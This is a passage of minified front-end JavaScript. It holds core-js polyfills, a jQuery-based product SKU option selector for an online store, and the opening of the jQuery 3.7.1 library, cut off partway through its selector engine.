O&&C[di]!==R&&nu(C,di,R,{name:g}),iu[o]=R,M},da=function(n,o){return{value:n,done:o}},Pg=ft,pa=Uy,uu=Gt,Js=xr,Ag=Ee.f,jg=la,Vr=da,_g=Il,Dg=Oe,Zs="Array Iterator",Rg=Js.set,Ng=Js.getterFor(Zs);jg(Array,"Array",function(n,o){Rg(this,{type:Zs,target:Pg(n),index:0,kind:o})},function(){var n=Ng(this),o=n.target,c=n.kind,p=n.index++;return!o||p>=o.length?(n.target=void 0,Vr(void 0,!0)):c=="keys"?Vr(p,!1):c=="values"?Vr(o[p],!1):Vr([p,o[p]],!1)},"values");var su=uu.Arguments=uu.Array;pa();pa();pa();if(!_g&&Dg&&su.name!=="values")try{Ag(su,"name",{value:"values"})}catch(n){}var kg={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Lg=kg,Mg=we,Fg=Kt,Hg=Wt,fu=Gt,qg=ue,cu=qg("toStringTag");for(var pi in Lg){var lu=Mg[pi],vi=lu&&lu.prototype;vi&&Fg(vi)!==cu&&Hg(vi,cu,pi),fu[pi]=fu.Array}var Bg=Gy,Wg=Bg,Kg=ae;Kg("dispose");var Vg=Wg,Gg=Vg,Ug=ae;Ug("asyncDispose");var zg=ae;zg("matcher");var Xg=ae;Xg("metadataKey");var Yg=ae;Yg("observable");var Qg=ae;Qg("metadata");var Jg=ae;Jg("patternMatch");var Zg=ae;Zg("replaceAll");var eb=Gg,tb=eb;(function(n){n.exports=tb})(us);(function(n){n.exports=us.exports})(os);const sr=he(os.exports);var ef={exports:{}},tf={exports:{}},va=pe,rb=Yi,nb=br,ib=nn,ab=va("".charAt),du=va("".charCodeAt),ob=va("".slice),pu=function(n){return function(o,c){var p=nb(ib(o)),g=rb(c),T=p.length,O,A;return g<0||g>=T?n?"":void 0:(O=du(p,g),O<55296||O>56319||g+1===T||(A=du(p,g+1))<56320||A>57343?n?ab(p,g):O:n?ob(p,g,g+2):(O-55296<<10)+(A-56320)+65536)}},ub={codeAt:pu(!1),charAt:pu(!0)},sb=ub.charAt,fb=br,rf=xr,cb=la,vu=da,nf="String Iterator",lb=rf.set,db=rf.getterFor(nf);cb(String,"String",function(n){lb(this,{type:nf,string:fb(n),index:0})},function(){var o=db(this),c=o.string,p=o.index,g;return p>=c.length?vu(void 0,!0):(g=sb(c,p),o.index+=g.length,vu(g,!1))});var pb=Sr,vb=pb.f("iterator"),hb=vb,yb=hb,gb=yb,bb=gb,$b=bb,mb=$b;(function(n){n.exports=mb})(tf);(function(n){n.exports=tf.exports})(ef);const Sb=he(ef.exports);function pr(n){return pr=typeof sr=="function"&&typeof Sb=="symbol"?function(o){return typeof o}:function(o){return o&&typeof sr=="function"&&o.constructor===sr&&o!==sr.prototype?"symbol":typeof o},pr(n)}var af={exports:{}},of={exports:{}},xb=Sr,Tb=xb.f("toPrimitive"),wb=Tb,Ob=wb,Eb=Ob,Ib=Eb,Cb=Ib,Pb=Cb;(function(n){n.exports=Pb})(of);(function(n){n.exports=of.exports})(af);const Ab=he(af.exports);function jb(n,o){if(pr(n)!=="object"||n===null)return n;var c=n[Ab];if(c!==void 0){var p=c.call(n,o||"default");if(pr(p)!=="object")return p;throw new TypeError("@@toPrimitive must return a primitive value.")}return(o==="string"?String:Number)(n)}function _b(n){var o=jb(n,"string");return pr(o)==="symbol"?o:String(o)}function hu(n,o){for(var c=0;c<o.length;c++){var p=o[c];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),as(n,_b(p.key),p)}}function Db(n,o,c){return o&&hu(n.prototype,o),c&&hu(n,c),as(n,"prototype",{writable:!1}),n}function Rb(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}var uf={exports:{}},Nb=ce,kb=Tr.find,yu="find",sf=!0;yu in[]&&Array(1)[yu](function(){sf=!1});Nb({target:"Array",proto:!0,forced:sf},{find:function(o){return kb(this,o,arguments.length>1?arguments[1]:void 0)}});var Lb=et,dt=function(n){return Lb[n+"Prototype"]},Mb=dt,Fb=Mb("Array").find,Hb=Ne,qb=Fb,hi=Array.prototype,Bb=function(n){var o=n.find;return n===hi||Hb(hi,n)&&o===hi.find?qb:o},Wb=Bb,Kb=Wb;(function(n){n.exports=Kb})(uf);const Qe=he(uf.exports);var ff={exports:{}},cf={exports:{}},Vb=ce,Gb=gr;Vb({target:"Array",stat:!0},{isArray:Gb});var Ub=et,zb=Ub.Array.isArray,Xb=zb,Yb=Xb,Qb=Yb,Jb=Qb,Zb=Jb,e$=Zb;(function(n){n.exports=e$})(cf);(function(n){n.exports=cf.exports})(ff);const t$=he(ff.exports);function qi(n,o){(o==null||o>n.length)&&(o=n.length);for(var c=0,p=new Array(o);c<o;c++)p[c]=n[c];return p}function r$(n){if(t$(n))return qi(n)}var lf={exports:{}},df={exports:{}},n$=Kt,gu=zi,i$=rn,a$=Gt,o$=ue,u$=o$("iterator"),$n=function(n){if(!i$(n))return gu(n,u$)||gu(n,"@@iterator")||a$[n$(n)]},s$=$n,f$=s$,c$=f$,l$=c$,d$=l$,p$=d$,v$=p$,h$=v$;(function(n){n.exports=h$})(df);(function(n){n.exports=df.exports})(lf);const y$=he(lf.exports);var pf={exports:{}},vf={exports:{}},g$=Re,bu=lt,b$=zi,hf=function(n,o,c){var p,g;bu(n);try{if(p=b$(n,"return"),!p){if(o==="throw")throw c;return c}p=g$(p,n)}catch(T){g=!0,p=T}if(o==="throw")throw c;if(g)throw p;return bu(p),c},$$=lt,m$=hf,S$=function(n,o,c,p){try{return p?o($$(c)[0],c[1]):o(c)}catch(g){m$(n,"throw",g)}},x$=ue,T$=Gt,w$=x$("iterator"),O$=Array.prototype,yf=function(n){return n!==void 0&&(T$.Array===n||O$[w$]===n)},E$=Re,I$=Ui,C$=lt,P$=on,A$=$n,j$=TypeError,gf=function(n,o){var c=arguments.length<2?A$(n):o;if(I$(c))return C$(E$(c,n));throw j$(P$(n)+" is not iterable")},_$=yr,D$=Re,R$=Bt,N$=S$,k$=yf,L$=Zi,M$=mt,$u=fn,F$=gf,H$=$n,mu=Array,q$=function(o){var c=R$(o),p=L$(this),g=arguments.length,T=g>1?arguments[1]:void 0,O=T!==void 0;O&&(T=_$(T,g>2?arguments[2]:void 0));var A=H$(c),_=0,I,C,L,R,j,D;if(A&&!(this===mu&&k$(A)))for(R=F$(c,A),j=R.next,C=p?new this:[];!(L=D$(j,R)).done;_++)D=O?N$(R,T,[L.value,_],!0):L.value,$u(C,_,D);else for(I=M$(c),C=p?new this(I):mu(I);I>_;_++)D=O?T(c[_],_):c[_],$u(C,_,D);return C.length=_,C},B$=ue,bf=B$("iterator"),$f=!1;try{var W$=0,Su={next:function(){return{done:!!W$++}},return:function(){$f=!0}};Su[bf]=function(){return this},Array.from(Su,function(){throw 2})}catch(n){}var K$=function(n,o){if(!o&&!$f)return!1;var c=!1;try{var p={};p[bf]=function(){return{next:function(){return{done:c=!0}}}},n(p)}catch(g){}return c},V$=ce,G$=q$,U$=K$,z$=!U$(function(n){Array.from(n)});V$({target:"Array",stat:!0,forced:z$},{from:G$});var X$=et,Y$=X$.Array.from,Q$=Y$,J$=Q$,Z$=J$,em=Z$,tm=em,rm=tm;(function(n){n.exports=rm})(vf);(function(n){n.exports=vf.exports})(pf);const mf=he(pf.exports);function nm(n){if(typeof sr<"u"&&y$(n)!=null||n["@@iterator"]!=null)return mf(n)}var Sf={exports:{}},xf={exports:{}},im=ce,xu=gr,am=Zi,om=xe,Tu=ta,um=mt,sm=ft,fm=fn,cm=ue,lm=cn,dm=Hs,pm=lm("slice"),vm=cm("species"),yi=Array,hm=Math.max;im({target:"Array",proto:!0,forced:!pm},{slice:function(o,c){var p=sm(this),g=um(p),T=Tu(o,g),O=Tu(c===void 0?g:c,g),A,_,I;if(xu(p)&&(A=p.constructor,am(A)&&(A===yi||xu(A.prototype))?A=void 0:om(A)&&(A=A[vm],A===null&&(A=void 0)),A===yi||A===void 0))return dm(p,T,O);for(_=new(A===void 0?yi:A)(hm(O-T,0)),I=0;T<O;T++,I++)T in p&&fm(_,I,p[T]);return _.length=I,_}});var ym=dt,gm=ym("Array").slice,bm=Ne,$m=gm,gi=Array.prototype,mm=function(n){var o=n.slice;return n===gi||bm(gi,n)&&o===gi.slice?$m:o},Sm=mm,xm=Sm,Tm=xm,wm=Tm,Om=wm,Em=Om;(function(n){n.exports=Em})(xf);(function(n){n.exports=xf.exports})(Sf);const Im=he(Sf.exports);function Cm(n,o){var c;if(!!n){if(typeof n=="string")return qi(n,o);var p=Im(c=Object.prototype.toString.call(n)).call(c,8,-1);if(p==="Object"&&n.constructor&&(p=n.constructor.name),p==="Map"||p==="Set")return mf(n);if(p==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(p))return qi(n,o)}}function Pm(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Bi(n){return r$(n)||nm(n)||Cm(n)||Pm()}var Tf={exports:{}},ha={exports:{}},Am=oe,jm=Am(function(){if(typeof ArrayBuffer=="function"){var n=new ArrayBuffer(8);Object.isExtensible(n)&&Object.defineProperty(n,"a",{value:8})}}),_m=oe,Dm=xe,Rm=$t,wu=jm,Xr=Object.isExtensible,Nm=_m(function(){Xr(1)}),km=Nm||wu?function(o){return!Dm(o)||wu&&Rm(o)=="ArrayBuffer"?!1:Xr?Xr(o):!0}:Xr,Lm=oe,Mm=!Lm(function(){return Object.isExtensible(Object.preventExtensions({}))}),Fm=ce,Hm=pe,qm=$r,Bm=xe,ya=Te,Wm=Ee.f,Ou=pn,Km=na,ga=km,Vm=un,Gm=Mm,wf=!1,Ze=Vm("meta"),Um=0,ba=function(n){Wm(n,Ze,{value:{objectID:"O"+Um++,weakData:{}}})},zm=function(n,o){if(!Bm(n))return typeof n=="symbol"?n:(typeof n=="string"?"S":"P")+n;if(!ya(n,Ze)){if(!ga(n))return"F";if(!o)return"E";ba(n)}return n[Ze].objectID},Xm=function(n,o){if(!ya(n,Ze)){if(!ga(n))return!0;if(!o)return!1;ba(n)}return n[Ze].weakData},Ym=function(n){return Gm&&wf&&ga(n)&&!ya(n,Ze)&&ba(n),n},Qm=function(){Jm.enable=function(){},wf=!0;var n=Ou.f,o=Hm([].splice),c={};c[Ze]=1,n(c).length&&(Ou.f=function(p){for(var g=n(p),T=0,O=g.length;T<O;T++)if(g[T]===Ze){o(g,T,1);break}return g},Fm({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:Km.f}))},Jm=ha.exports={enable:Qm,fastKey:zm,getWeakData:Xm,onFreeze:Ym};qm[Ze]=!0;var Zm=yr,eS=Re,tS=lt,rS=on,nS=yf,iS=mt,Eu=Ne,aS=gf,oS=$n,Iu=hf,uS=TypeError,Yr=function(n,o){this.stopped=n,this.result=o},Cu=Yr.prototype,Of=function(n,o,c){var p=c&&c.that,g=!!(c&&c.AS_ENTRIES),T=!!(c&&c.IS_RECORD),O=!!(c&&c.IS_ITERATOR),A=!!(c&&c.INTERRUPTED),_=Zm(o,p),I,C,L,R,j,D,M,J=function(ne){return I&&Iu(I,"normal",ne),new Yr(!0,ne)},F=function(ne){return g?(tS(ne),A?_(ne[0],ne[1],J):_(ne[0],ne[1])):A?_(ne,J):_(ne)};if(T)I=n.iterator;else if(O)I=n;else{if(C=oS(n),!C)throw uS(rS(n)+" is not iterable");if(nS(C)){for(L=0,R=iS(n);R>L;L++)if(j=F(n[L]),j&&Eu(Cu,j))return j;return new Yr(!1)}I=aS(n,C)}for(D=T?n.next:I.next;!(M=eS(D,I)).done;){try{j=F(M.value)}catch(ne){Iu(I,"throw",ne)}if(typeof j=="object"&&j&&Eu(Cu,j))return j}return new Yr(!1)},sS=Ne,fS=TypeError,Ef=function(n,o){if(sS(o,n))return n;throw fS("Incorrect invocation")},cS=ce,lS=we,dS=ha.exports,pS=oe,vS=Wt,hS=Of,yS=Ef,gS=ye,bS=xe,$S=Vt,mS=Ee.f,SS=Tr.forEach,xS=Oe,If=xr,TS=If.set,wS=If.getterFor,OS=function(n,o,c){var p=n.indexOf("Map")!==-1,g=n.indexOf("Weak")!==-1,T=p?"set":"add",O=lS[n],A=O&&O.prototype,_={},I;if(!xS||!gS(O)||!(g||A.forEach&&!pS(function(){new O().entries().next()})))I=c.getConstructor(o,n,p,T),dS.enable();else{I=o(function(R,j){TS(yS(R,C),{type:n,collection:new O}),j!=null&&hS(j,R[T],{that:R,AS_ENTRIES:p})});var C=I.prototype,L=wS(n);SS(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(R){var j=R=="add"||R=="set";R in A&&!(g&&R=="clear")&&vS(C,R,function(D,M){var J=L(this).collection;if(!j&&g&&!bS(D))return R=="get"?void 0:!1;var F=J[R](D===0?0:D,M);return j?this:F})}),g||mS(C,"size",{configurable:!0,get:function(){return L(this).collection.size}})}return $S(I,n,!1,!0),_[n]=I,cS({global:!0,forced:!0},_),g||c.setStrong(I,n,p),I},ES=mr,IS=function(n,o,c){for(var p in o)c&&c.unsafe&&n[p]?n[p]=o[p]:ES(n,p,o[p],c);return n},CS=ct,PS=Ee,AS=ue,jS=Oe,Pu=AS("species"),_S=function(n){var o=CS(n),c=PS.f;jS&&o&&!o[Pu]&&c(o,Pu,{configurable:!0,get:function(){return this}})},DS=Ee.f,RS=dn,Au=IS,NS=yr,kS=Ef,LS=rn,MS=Of,FS=la,Gr=da,HS=_S,or=Oe,ju=ha.exports.fastKey,Cf=xr,_u=Cf.set,bi=Cf.getterFor,qS={getConstructor:function(n,o,c,p){var g=n(function(I,C){kS(I,T),_u(I,{type:o,index:RS(null),first:void 0,last:void 0,size:0}),or||(I.size=0),LS(C)||MS(C,I[p],{that:I,AS_ENTRIES:c})}),T=g.prototype,O=bi(o),A=function(I,C,L){var R=O(I),j=_(I,C),D,M;return j?j.value=L:(R.last=j={index:M=ju(C,!0),key:C,value:L,previous:D=R.last,next:void 0,removed:!1},R.first||(R.first=j),D&&(D.next=j),or?R.size++:I.size++,M!=="F"&&(R.index[M]=j)),I},_=function(I,C){var L=O(I),R=ju(C),j;if(R!=="F")return L.index[R];for(j=L.first;j;j=j.next)if(j.key==C)return j};return Au(T,{clear:function(){for(var C=this,L=O(C),R=L.index,j=L.first;j;)j.removed=!0,j.previous&&(j.previous=j.previous.next=void 0),delete R[j.index],j=j.next;L.first=L.last=void 0,or?L.size=0:C.size=0},delete:function(I){var C=this,L=O(C),R=_(C,I);if(R){var j=R.next,D=R.previous;delete L.index[R.index],R.removed=!0,D&&(D.next=j),j&&(j.previous=D),L.first==R&&(L.first=j),L.last==R&&(L.last=D),or?L.size--:C.size--}return!!R},forEach:function(C){for(var L=O(this),R=NS(C,arguments.length>1?arguments[1]:void 0),j;j=j?j.next:L.first;)for(R(j.value,j.key,this);j&&j.removed;)j=j.previous},has:function(C){return!!_(this,C)}}),Au(T,c?{get:function(C){var L=_(this,C);return L&&L.value},set:function(C,L){return A(this,C===0?0:C,L)}}:{add:function(C){return A(this,C=C===0?0:C,C)}}),or&&DS(T,"size",{get:function(){return O(this).size}}),g},setStrong:function(n,o,c){var p=o+" Iterator",g=bi(o),T=bi(p);FS(n,o,function(O,A){_u(this,{type:p,target:O,state:g(O),kind:A,last:void 0})},function(){for(var O=T(this),A=O.kind,_=O.last;_&&_.removed;)_=_.previous;return!O.target||!(O.last=_=_?_.next:O.state.first)?(O.target=void 0,Gr(void 0,!0)):A=="keys"?Gr(_.key,!1):A=="values"?Gr(_.value,!1):Gr([_.key,_.value],!1)},c?"entries":"values",!c,!0),HS(o)}},BS=OS,WS=qS;BS("Map",function(n){return function(){return n(this,arguments.length?arguments[0]:void 0)}},WS);var KS=et,VS=KS.Map,GS=VS,US=GS;(function(n){n.exports=US})(Tf);const zS=he(Tf.exports);var Pf={exports:{}},XS=dt,YS=XS("Array").values,QS=YS,JS=QS,ZS=Kt,ex=Te,tx=Ne,rx=JS,$i=Array.prototype,nx={DOMTokenList:!0,NodeList:!0},ix=function(n){var o=n.values;return n===$i||tx($i,n)&&o===$i.values||ex(nx,ZS(n))?rx:o};(function(n){n.exports=ix})(Pf);const Rt=he(Pf.exports);var Af={exports:{}},ax=ce,ox=Tr.map,ux=cn,sx=ux("map");ax({target:"Array",proto:!0,forced:!sx},{map:function(o){return ox(this,o,arguments.length>1?arguments[1]:void 0)}});var fx=dt,cx=fx("Array").map,lx=Ne,dx=cx,mi=Array.prototype,px=function(n){var o=n.map;return n===mi||lx(mi,n)&&o===mi.map?dx:o},vx=px,hx=vx;(function(n){n.exports=hx})(Af);const Wi=he(Af.exports);var jf={exports:{}},yx=dt,gx=yx("Array").concat,bx=Ne,$x=gx,Si=Array.prototype,mx=function(n){var o=n.concat;return n===Si||bx(Si,n)&&o===Si.concat?$x:o},Sx=mx,xx=Sx;(function(n){n.exports=xx})(jf);const en=he(jf.exports);var _f={exports:{}},Tx=ce,wx=Tr.filter,Ox=cn,Ex=Ox("filter");Tx({target:"Array",proto:!0,forced:!Ex},{filter:function(o){return wx(this,o,arguments.length>1?arguments[1]:void 0)}});var Ix=dt,Cx=Ix("Array").filter,Px=Ne,Ax=Cx,xi=Array.prototype,jx=function(n){var o=n.filter;return n===xi||Px(xi,n)&&o===xi.filter?Ax:o},_x=jx,Dx=_x;(function(n){n.exports=Dx})(_f);const Ti=he(_f.exports);var Df={exports:{}},Rx=ce,Nx=hs.includes,kx=oe,Lx=kx(function(){return!Array(1).includes()});Rx({target:"Array",proto:!0,forced:Lx},{includes:function(o){return Nx(this,o,arguments.length>1?arguments[1]:void 0)}});var Mx=dt,Fx=Mx("Array").includes,Hx=xe,qx=$t,Bx=ue,Wx=Bx("match"),Kx=function(n){var o;return Hx(n)&&((o=n[Wx])!==void 0?!!o:qx(n)=="RegExp")},Vx=Kx,Gx=TypeError,Ux=function(n){if(Vx(n))throw Gx("The method doesn't accept regular expressions");return n},zx=ue,Xx=zx("match"),Yx=function(n){var o=/./;try{"/./"[n](o)}catch(c){try{return o[Xx]=!1,"/./"[n](o)}catch(p){}}return!1},Qx=ce,Jx=pe,Zx=Ux,eT=nn,Du=br,tT=Yx,rT=Jx("".indexOf);Qx({target:"String",proto:!0,forced:!tT("includes")},{includes:function(o){return!!~rT(Du(eT(this)),Du(Zx(o)),arguments.length>1?arguments[1]:void 0)}});var nT=dt,iT=nT("String").includes,Ru=Ne,aT=Fx,oT=iT,wi=Array.prototype,Oi=String.prototype,uT=function(n){var o=n.includes;return n===wi||Ru(wi,n)&&o===wi.includes?aT:typeof n=="string"||n===Oi||Ru(Oi,n)&&o===Oi.includes?oT:o},sT=uT,fT=sT;(function(n){n.exports=fT})(Df);const cT=he(Df.exports);var Ft=window.$,st="sl-product-sku-selector-specs-attr-item",kt="".concat(st,"--active"),fr="".concat(st,"--disabled");function lT(){return Ft}function dT(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.$;Ft=n}function pT(n){var o=[],c=new zS;return n.forEach(function(p){p.attributeList.forEach(function(g){var T,O=c.get(g.attributeId)||{attr:{id:g.attributeId,value:g.attributeName},values:[]};Qe(T=Rt(O)).call(T,function(A){return A.id===g.attributeValueId})||Rt(O).push({id:g.attributeValueId,value:g.attributeValue,imgUrl:g.imgUrl}),c.set(g.attributeId,O)})}),o=Bi(Rt(c).call(c)),Ft('<div class="sl-product-sku-selector"></div>').append(Wi(o).call(o,function(p){var g=[],T="text";return Rt(p).every(function(O){return O.imgUrl})?T="image":Rt(p).some(function(O){return O.imgUrl})&&(T="image-text"),g.push('<div class="sl-product-sku-selector-specs" data-id="'.concat(p.attr.id,'">'),'<div class="sl-product-sku-selector-specs-title">'.concat(p.attr.value,"</div>"),'<div class="sl-product-sku-selector-specs-attrs">'),Rt(p).forEach(function(O){var A,_;g.push(en(A=en(_='<div class="sl-product-sku-selector-specs-attr-item'.concat(T!=="text"&&O.imgUrl?" sl-product-sku-selector-specs-attr-item--with-img":"",'" data-id="')).call(_,O.id,'" data-pid="')).call(A,p.attr.id,'">'),T!=="text"&&O.imgUrl?'<img class="sl-product-sku-selector-specs-attr-item-img" src="'.concat(O.imgUrl,'">'):"",T==="image"?"":'<span class="sl-product-sku-selector-specs-attr-item-value">'.concat(O.value,"</span>"),"</div>")}),g.push("</div></div>"),g.join("")}).join(""))}function Nu(n,o,c){var p,g=Qe(n).call(n,en(p=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(p,c,'"]')),T=g.hasClass(kt),O=g.hasClass(fr);if(!O&&(Qe(n).call(n,".".concat(st,'[data-pid="').concat(c,'"]')).removeClass(kt),!T)){var A;Qe(n).call(n,en(A=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(A,c,'"]')).addClass(kt)}}function ku(n,o){var c,p,g=Wi(c=Bi(Qe(n).call(n,".".concat(st)))).call(c,Ft),T=Wi(p=Bi(Qe(n).call(n,".".concat(kt)))).call(p,Ft);g.forEach(function(O){if(!O.hasClass(kt)){var A=Ti(o).call(o,function(I){return I.attributeList.some(function(C){return C.attributeId===O.data("pid")&&C.attributeValueId===O.data("id")})});if(A.every(function(I){return!I.available}))O.addClass(fr);else{var _=Ti(T).call(T,function(I){return I.data("pid")!==O.data("pid")});A=Ti(A).call(A,function(I){return _.every(function(C){return I.attributeList.some(function(L){return L.attributeId===C.data("pid")&&L.attributeValueId===C.data("id")})})}),A.every(function(I){return!I.available})?O.addClass(fr):O.removeClass(fr)}}})}function Lu(n,o){var c=[];return Qe(n).call(n,".".concat(st)).each(function(p,g){var T=g.dataset.pid;cT(c).call(c,T)||c.push(T)}),Qe(o).call(o,function(p){return c.every(function(g){var T=Ft(".".concat(kt,'[data-pid="').concat(g,'"]')).data("id");return p.attributeList.some(function(O){return O.attributeId===g&&O.attributeValueId===T})})})}var hT=Db(function n(o){var c,p,g,T,O;Rb(this,n);var A=o.$&&dT(o.$)||lT(),_=(c=o.selectedSku)!==null&&c!==void 0&&c.available?o.selectedSku:Qe(p=o.skuList).call(p,function(L){return L.available}),I=o.skuList,C=pT(I).addClass((g=o.className)!==null&&g!==void 0?g:"").on("click",".".concat(st),function(L){var R,j=A(L.currentTarget);j.hasClass(fr)||(Nu(C,j.data("id"),j.data("pid")),ku(C,I),(R=o.onChange)===null||R===void 0||R.call(o,Lu(C,I)))});(T=o.el)===null||T===void 0||T.appendChild(C.get(0)),_==null||_.attributeList.forEach(function(L){Nu(C,L.attributeValueId,L.attributeId)}),ku(C,I),(O=o.onChange)===null||O===void 0||O.call(o,Lu(C,I)),I.forEach(function(L){return window.__sl_console__.log(L.available)})}),Rf={exports:{}};/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */(function(n){(function(o,c){n.exports=o.document?c(o,!0):function(p){if(!p.document)throw new Error("jQuery requires a window with a document");return c(p)}})(typeof window<"u"?window:Ei,function(o,c){var p=[],g=Object.getPrototypeOf,T=p.slice,O=p.flat?function(e){return p.flat.call(e)}:function(e){return p.concat.apply([],e)},A=p.push,_=p.indexOf,I={},C=I.toString,L=I.hasOwnProperty,R=L.toString,j=R.call(Object),D={},M=function(t){return typeof t=="function"&&typeof t.nodeType!="number"&&typeof t.item!="function"},J=function(t){return t!=null&&t===t.window},F=o.document,ne={type:!0,src:!0,nonce:!0,noModule:!0};function tt(e,t,r){r=r||F;var i,u,s=r.createElement("script");if(s.text=e,t)for(i in ne)u=t[i]||t.getAttribute&&t.getAttribute(i),u&&s.setAttribute(i,u);r.head.appendChild(s).parentNode.removeChild(s)}function ke(e){return e==null?e+"":typeof e=="object"||typeof e=="function"?I[C.call(e)]||"object":typeof e}var $a="3.7.1",Nf=/HTML$/i,a=function(e,t){return new a.fn.init(e,t)};a.fn=a.prototype={jquery:$a,constructor:a,length:0,toArray:function(){return T.call(this)},get:function(e){return e==null?T.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=a.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return a.each(this,e)},map:function(e){return this.pushStack(a.map(this,function(t,r){return e.call(t,r,t)}))},slice:function(){return this.pushStack(T.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(a.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(a.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,r=+e+(e<0?t:0);return this.pushStack(r>=0&&r<t?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:A,sort:p.sort,splice:p.splice},a.extend=a.fn.extend=function(){var e,t,r,i,u,s,f=arguments[0]||{},v=1,d=arguments.length,y=!1;for(typeof f=="boolean"&&(y=f,f=arguments[v]||{},v++),typeof f!="object"&&!M(f)&&(f={}),v===d&&(f=this,v--);v<d;v++)if((e=arguments[v])!=null)for(t in e)i=e[t],!(t==="__proto__"||f===i)&&(y&&i&&(a.isPlainObject(i)||(u=Array.isArray(i)))?(r=f[t],u&&!Array.isArray(r)?s=[]:!u&&!a.isPlainObject(r)?s={}:s=r,u=!1,f[t]=a.extend(y,s,i)):i!==void 0&&(f[t]=i));return f},a.extend({expando:"jQuery"+($a+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,r;return!e||C.call(e)!=="[object Object]"?!1:(t=g(e),t?(r=L.call(t,"constructor")&&t.constructor,typeof r=="function"&&R.call(r)===j):!0)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,r){tt(e,{nonce:t&&t.nonce},r)},each:function(e,t){var r,i=0;if(mn(e))for(r=e.length;i<r&&t.call(e[i],i,e[i])!==!1;i++);else for(i in e)if(t.call(e[i],i,e[i])===!1)break;return e},text:function(e){var t,r="",i=0,u=e.nodeType;if(!u)for(;t=e[i++];)r+=a.text(t);return u===1||u===11?e.textContent:u===9?e.documentElement.textContent:u===3||u===4?e.nodeValue:r},makeArray:function(e,t){var r=t||[];return e!=null&&(mn(Object(e))?a.merge(r,typeof e=="string"?[e]:e):A.call(r,e)),r},inArray:function(e,t,r){return t==null?-1:_.call(t,e,r)},isXMLDoc:function(e){var t=e&&e.namespaceURI,r=e&&(e.ownerDocument||e).documentElement;return!Nf.test(t||r&&r.nodeName||"HTML")},merge:function(e,t){for(var r=+t.length,i=0,u=e.length;i<r;i++)e[u++]=t[i];return e.length=u,e},grep:function(e,t,r){for(var i,u=[],s=0,f=e.length,v=!r;s<f;s++)i=!t(e[s],s),i!==v&&u.push(e[s]);return u},map:function(e,t,r){var i,u,s=0,f=[];if(mn(e))for(i=e.length;s<i;s++)u=t(e[s],s,r),u!=null&&f.push(u);else for(s in e)u=t(e[s],s,r),u!=null&&f.push(u);return O(f)},guid:1,support:D}),typeof Symbol=="function"&&(a.fn[Symbol.iterator]=p[Symbol.iterator]),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){I["[object "+t+"]"]=t.toLowerCase()});function mn(e){var t=!!e&&"length"in e&&e.length,r=ke(e);return M(e)||J(e)?!1:r==="array"||t===0||typeof t=="number"&&t>0&&t-1 in e}function re(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var kf=p.pop,Lf=p.sort,Mf=p.splice,ee="[\\x20\\t\\r\\n\\f]",Ut=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g");a.contains=function(e,t){var r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&(e.contains?e.contains(r):e.compareDocumentPosition&&e.compareDocumentPosition(r)&16))};var Ff=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function Hf(e,t){return t?e==="\0"?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}a.escapeSelector=function(e){return(e+"").replace(Ff,Hf)};var Ve=F,Sn=A;(function(){var e,t,r,i,u,s=Sn,f,v,d,y,S,w=a.expando,$=0,E=0,K=Dr(),Y=Dr(),G=Dr(),le=Dr(),se=function(l,h){return l===h&&(u=!0),0},Fe="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",He="(?:\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",X="\\["+ee+"*("+He+")(?:"+ee+"*([*^$|!~]?=)"+ee+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+He+"))|)"+ee+"*\\]",yt=":("+He+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+X+")*)|.*)\\)|)",Q=new RegExp(ee+"+","g"),ie=new RegExp("^"+ee+"*,"+ee+"*"),rr=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),Mn=new RegExp(ee+"|>"),qe=new RegExp(yt),nr=new RegExp("^"+He+"$"),Be={ID:new RegExp("^#("+He+")"),CLASS:new 